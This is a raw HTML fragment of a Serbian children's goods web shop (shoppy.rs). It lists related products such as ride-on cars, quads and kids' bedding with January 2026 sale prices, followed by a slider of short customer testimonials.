                                                title="Dekorativna&#x20;zavesa&#x20;Draper&#x20;za&#x20;de&#x010D;iju&#x20;sobu&#x20;-&#x20;Set&#x20;2&#x20;kom&#x20;70x240&#x20;cm&#x20;-&#x20;Maca&#x20;-&#x20;P-127"
                                                href="https://www.shoppy.rs/zavesa-za-deciju-sobu-set-2-kom-70x240-cm-maca-prd127">
                                            Dekorativna zavesa Draper za dečiju sobu - Set 2 kom 70x240 cm - Maca - P-127</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="6175" data-price-box="product-id-6175">    
                <span class="special-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Akcijska cena</span>
        <span  id="product-price-6175"                data-price-amount="1990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.990,00 RSD</span></span>
        </span>

            
            <div class="product name product-item-name">
                05.01.26 - 31.01.26            </div>

        </span>
        <span class="old-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Redovna cena</span>
        <span  id="old-price-6175"                data-price-amount="2390"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">2.390,00 RSD</span></span>
        </span>
        </span>
    
    </div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_3305"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.shoppy.rs/auto-na-akumulator-delfino-sporting-mini-666-plavi"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-3305">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/6/6/666-b_garden_1.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/6/6/666-b_garden_1.jpg" loading="lazy" width="152" height="190" alt="Auto&#x20;na&#x20;akumulator&#x20;Delfino&#x20;Sporting&#x20;Mini&#x20;666&#x20;Plavi" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3305 {
    width: 152px;
}
.product-image-container-3305 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Auto&#x20;na&#x20;akumulator&#x20;Delfino&#x20;Sporting&#x20;Mini&#x20;666&#x20;Plavi"
                                                href="https://www.shoppy.rs/auto-na-akumulator-delfino-sporting-mini-666-plavi">
                                            Auto na akumulator Delfino Sporting Mini 666 Plavi</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="3305" data-price-box="product-id-3305">    
                <span class="special-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Akcijska cena</span>
        <span  id="product-price-3305"                data-price-amount="9990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">9.990,00 RSD</span></span>
        </span>

            
            <div class="product name product-item-name">
                05.01.26 - 31.01.26            </div>

        </span>
        <span class="old-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Redovna cena</span>
        <span  id="old-price-3305"                data-price-amount="11990"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">11.990,00 RSD</span></span>
        </span>
        </span>
    
    </div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_3718"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.shoppy.rs/motor-na-akumulator-delfino-speed-r5-beli"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-3718">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/m/o/motor_na_akumulator_delfino_speed_r5_beli_3.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/m/o/motor_na_akumulator_delfino_speed_r5_beli_3.jpg" loading="lazy" width="152" height="190" alt="Motor&#x20;na&#x20;akumulator&#x20;Delfino&#x20;Speed&#x20;R5&#x20;Beli" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3718 {
    width: 152px;
}
.product-image-container-3718 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Motor&#x20;na&#x20;akumulator&#x20;Delfino&#x20;Speed&#x20;R5&#x20;Beli"
                                                href="https://www.shoppy.rs/motor-na-akumulator-delfino-speed-r5-beli">
                                            Motor na akumulator Delfino Speed R5 Beli</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="3718" data-price-box="product-id-3718">    
                <span class="special-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Akcijska cena</span>
        <span  id="product-price-3718"                data-price-amount="8990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">8.990,00 RSD</span></span>
        </span>

            
            <div class="product name product-item-name">
                05.01.26 - 31.01.26            </div>

        </span>
        <span class="old-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Redovna cena</span>
        <span  id="old-price-3718"                data-price-amount="10990"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">10.990,00 RSD</span></span>
        </span>
        </span>
    
    </div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_1870"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.shoppy.rs/quad-na-akumulator-delfino-off-road-5588-beli"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-1870">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/5/5/5588-city.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/5/5/5588-city.jpg" loading="lazy" width="152" height="190" alt="Quad&#x20;na&#x20;akumulator&#x20;Delfino&#x20;Off-Road&#x20;5588&#x20;Beli" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1870 {
    width: 152px;
}
.product-image-container-1870 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Quad&#x20;na&#x20;akumulator&#x20;Delfino&#x20;Off-Road&#x20;5588&#x20;Beli"
                                                href="https://www.shoppy.rs/quad-na-akumulator-delfino-off-road-5588-beli">
                                            Quad na akumulator Delfino Off-Road 5588 Beli</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1870" data-price-box="product-id-1870">    
                <span class="special-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Akcijska cena</span>
        <span  id="product-price-1870"                data-price-amount="12490"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">12.490,00 RSD</span></span>
        </span>

            
            <div class="product name product-item-name">
                05.01.26 - 31.01.26            </div>

        </span>
        <span class="old-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Redovna cena</span>
        <span  id="old-price-1870"                data-price-amount="17990"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">17.990,00 RSD</span></span>
        </span>
        </span>
    
    </div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_6199"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.shoppy.rs/posteljina-za-decu-set-navlaka-140x200cm-jastucnica-50x70cm-zirafa-u-015"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-6199">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/d/e/del-dpsnj-u-015.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/d/e/del-dpsnj-u-015.jpg" loading="lazy" width="152" height="190" alt="Posteljina&#x20;za&#x20;decu&#x20;Set&#x20;navlaka&#x20;140x200cm&#x20;jastu&#x010D;nica&#x20;50x70cm&#x20;-&#x20;&#x017D;irafa&#x20;-&#x20;U-015" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-6199 {
    width: 152px;
}
.product-image-container-6199 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Posteljina&#x20;za&#x20;decu&#x20;Set&#x20;navlaka&#x20;140x200cm&#x20;jastu&#x010D;nica&#x20;50x70cm&#x20;-&#x20;&#x017D;irafa&#x20;-&#x20;U-015"
                                                href="https://www.shoppy.rs/posteljina-za-decu-set-navlaka-140x200cm-jastucnica-50x70cm-zirafa-u-015">
                                            Posteljina za decu Set navlaka 140x200cm jastučnica 50x70cm - Žirafa - U-015</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="6199" data-price-box="product-id-6199">    
                <span class="special-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Akcijska cena</span>
        <span  id="product-price-6199"                data-price-amount="1990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.990,00 RSD</span></span>
        </span>

            
            <div class="product name product-item-name">
                05.01.26 - 31.01.26            </div>

        </span>
        <span class="old-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Redovna cena</span>
        <span  id="old-price-6199"                data-price-amount="2490"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">2.490,00 RSD</span></span>
        </span>
        </span>
    
    </div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_3717"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.shoppy.rs/motor-na-akumulator-delfino-speed-r5-plavi"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-3717">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/m/o/motor_na_akumulator_delfino_speed_r5_plavi_1.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/m/o/motor_na_akumulator_delfino_speed_r5_plavi_1.jpg" loading="lazy" width="152" height="190" alt="Motor&#x20;na&#x20;akumulator&#x20;Delfino&#x20;Speed&#x20;R5&#x20;Plavi" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3717 {
    width: 152px;
}
.product-image-container-3717 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Motor&#x20;na&#x20;akumulator&#x20;Delfino&#x20;Speed&#x20;R5&#x20;Plavi"
                                                href="https://www.shoppy.rs/motor-na-akumulator-delfino-speed-r5-plavi">
                                            Motor na akumulator Delfino Speed R5 Plavi</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="3717" data-price-box="product-id-3717">    
                <span class="special-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Akcijska cena</span>
        <span  id="product-price-3717"                data-price-amount="8990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">8.990,00 RSD</span></span>
        </span>

            
            <div class="product name product-item-name">
                05.01.26 - 31.01.26            </div>

        </span>
        <span class="old-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Redovna cena</span>
        <span  id="old-price-3717"                data-price-amount="10990"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">10.990,00 RSD</span></span>
        </span>
        </span>
    
    </div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>
                    
                <style>.hide-by-rule-3{display:none!important}</style></div></div></main><div class="page-bottom"><div class="content">
<div class="widget block testimonials-slider slides-3" data-content-type="testimonials" data-dataprovider-config='{"currentPage":1,"pageSize":21}'>
    <div class="content-heading">
        <h2 class="title" role="heading">Šta kupci misle o nama</h2>
    </div>
    <div class="block-content">
        <div class="swiper-container" data-mage-init='{"Swissup_Swiper/js/swiper": {"slidesPerView":"3","slidesToScroll":1,"freeMode":false,"loop":true,"spaceBetween":10,"navigation":{"nextEl":".swiper-button-next","prevEl":".swiper-button-prev"},"breakpoints":{"1024":{"slidesPerView":1}}}}'>
            <div class="swiper-wrapper">
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Stigao je quad. Baš smo zadovoljni. Hvala puno :-)</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>An* Bul******</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Džip je zaista veliki i kvalitetan, prezadovoljni smo. Svaka preporuka.</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Iva** Jov******</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Stiglo auto, zadovoljna sam. Hvala vam puno, najbolji ste</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Sla**** Obr******</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="-20%">
                                        <span style="width:-20%">
                                            <span>-20%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Kupili smo dzip dvosed u radnji i prezadovoljni smo</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Az** Sal*****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Pozdrav stigo je auto i super je</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Aleksa**** Na***</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="-20%">
                                        <span style="width:-20%">
                                            <span>-20%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Moj motoric je stigao. Hvala mnogo ekstra je</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Ja*** De***</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Stigao je autic da vam javim. Lep je</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Jov*** Ra***</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Motor je stigao, prezadovoljni smo. Divni ste, hvala puno, pozdrav.</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>An* Or****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Preuzet je autic hvala puno sto ste izašli u susret i poslali kada je nama odgovaralo hvala jos jednom</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Dra**** Vas*****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Paket je stigao, extra je :-)</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Po*** Pet**</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">preuzela sam autic, prezadovoljna, hvala, nadajte se daljoj saradnji</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Tij*** Sta******</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Kupili smo pink autic. Presladak je, unuka je odusevljena, ne zeli da izadje.</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Milor** Jo***</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Mi smo poručili kod vas i moj sin obožava da se vozi :-) prezadovoljni smo!</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Sa*** Le***</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Motor je super, baš je veliki i kvalitetan.</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Ism**** Hus****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Stiglo je za dan, sutra joj urucujemo poklon. Hvala vam Javljam utiske</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Go****** Pan*****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Kupili smo Quad 900, ogroman je, sincic je prezadovoljan, smo nesto cacka :-)</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Zar** Ni*****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Njihalica je prelepa,sve pohvale.</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Sen***</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Tepih stigao narednog dana, ćerkica je oduševljena :-) Hvala puno na preporuci</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Dr***** Ml*******</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="-20%">
                                        <span style="width:-20%">
                                            <span>-20%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Hvala vam puno Motor je prelep unuk ce da se puno obraduje</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Sladjana Cacak</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Torba za kolica je extra. Pozzz</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Mar*** Spa*******</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="-20%">
                                        <span style="width:-20%">
                                            <span>-20%</span>
                                        </span>
                                    </div>
                                </div>
